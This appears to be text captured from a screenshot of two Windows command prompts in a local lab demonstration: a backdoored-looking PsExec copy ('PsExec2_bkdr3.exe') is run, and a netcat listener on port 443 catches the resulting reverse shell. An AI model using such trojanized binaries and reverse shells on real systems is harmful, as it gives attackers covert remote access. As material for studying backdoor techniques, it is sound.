 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\abatchy>cd Desktop
C:\Users\abatchy\Desktop>PsExec2_bkdr3.exe cmd.exe /c whoami
C:\Users\abatchy\Desktop>PsExec2_bkdr3.exe cmd.exe /c whoami
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
cmd.exe exited with error code 0.
C:\Users\abatchy\Desktop>
Command Prompt - nc.exe  -nvlp 443
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\abatchy>cd Desktop
C:\Users\abatchy\Desktop>nc.exe -nvlp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49855
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\abatchy\Desktop>hostname
hostname
WIN-8HTR5A2VLG0
C:\Users\abatchy\Desktop>_